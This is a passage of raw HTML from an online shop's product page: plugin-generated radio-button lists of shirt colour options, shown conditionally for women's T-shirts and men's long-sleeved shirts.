<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_1869720c48ebf4b">
	<input type="radio" id="tmcp_choice_4_11_1869720c48ebf4b" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-1869720c48ebf4b"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_1969720c48ec1ba">
	<input type="radio" id="tmcp_choice_4_12_1969720c48ec1ba" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-1969720c48ec1ba"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_2069720c48ec5d4">
	<input type="radio" id="tmcp_choice_4_13_2069720c48ec5d4" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-2069720c48ec5d4"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_2169720c48ec824">
	<input type="radio" id="tmcp_choice_4_14_2169720c48ec824" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-2169720c48ec824"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_2269720c48eca6d">
	<input type="radio" id="tmcp_choice_4_15_2269720c48eca6d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-2269720c48eca6d"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_2369720c48eccf8">
	<input type="radio" id="tmcp_choice_4_16_2369720c48eccf8" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-2369720c48eccf8"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_2469720c48ecf34">
	<input type="radio" id="tmcp_choice_4_17_2469720c48ecf34" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-2469720c48ecf34"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_2569720c48ed19e">
	<input type="radio" id="tmcp_choice_4_18_2569720c48ed19e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-2569720c48ed19e"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_2669720c48ed58d">
	<input type="radio" id="tmcp_choice_5_0_2669720c48ed58d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-2669720c48ed58d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_2769720c48ed7ed">
	<input type="radio" id="tmcp_choice_5_1_2769720c48ed7ed" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-2769720c48ed7ed"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_2869720c48eda21">
	<input type="radio" id="tmcp_choice_5_2_2869720c48eda21" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-2869720c48eda21"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_2969720c48eddc9">
	<input type="radio" id="tmcp_choice_5_3_2969720c48eddc9" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-2969720c48eddc9"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_3069720c48ee01d">
	<input type="radio" id="tmcp_choice_5_4_3069720c48ee01d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-3069720c48ee01d"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_3169720c48ee25f">
	<input type="radio" id="tmcp_choice_5_5_3169720c48ee25f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-3169720c48ee25f"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_3269720c48ef48b">
	<input type="radio" id="tmcp_choice_5_6_3269720c48ef48b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-3269720c48ef48b"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_3369720c48ef757">
	<input type="radio" id="tmcp_choice_5_7_3369720c48ef757" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-3369720c48ef757"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_3469720c48efb8b">
	<input type="radio" id="tmcp_choice_5_8_3469720c48efb8b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-3469720c48efb8b"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_3569720c48efdb9">
	<input type="radio" id="tmcp_choice_5_9_3569720c48efdb9" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-3569720c48efdb9"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_3669720c48effd0">
	<input type="radio" id="tmcp_choice_5_10_3669720c48effd0" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-3669720c48effd0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_3769720c48f047b">
	<input type="radio" id="tmcp_choice_5_11_3769720c48f047b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-3769720c48f047b"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_3869720c48f07bc">
	<input type="radio" id="tmcp_choice_5_12_3869720c48f07bc" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-3869720c48f07bc"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_3969720c48f09ff">
	<input type="radio" id="tmcp_choice_5_13_3969720c48f09ff" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-3969720c48f09ff"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_4069720c48f0c4a">
	<input type="radio" id="tmcp_choice_5_14_4069720c48f0c4a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-4069720c48f0c4a"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_4169720c48f0e9d">
	<input type="radio" id="tmcp_choice_5_15_4169720c48f0e9d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-4169720c48f0e9d"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_4269720c48f11a1">
	<input type="radio" id="tmcp_choice_6_0_4269720c48f11a1" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-4269720c48f11a1"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_4369720c48f140e">
	<input type="radio" id="tmcp_choice_6_1_4369720c48f140e" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-4369720c48f140e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_4469720c48f161a">
	<input type="radio" id="tmcp_choice_6_2_4469720c48f161a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-4469720c48f161a"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_4569720c48f17dc">
	<input type="radio" id="tmcp_choice_6_3_4569720c48f17dc" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-4569720c48f17dc"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_4669720c48f1995">
	<input type="radio" id="tmcp_choice_6_4_4669720c48f1995" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-4669720c48f1995"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_4769720c48f1b78">
	<input type="radio" id="tmcp_choice_6_5_4769720c48f1b78" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-4769720c48f1b78"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_4869720c48f1e52">
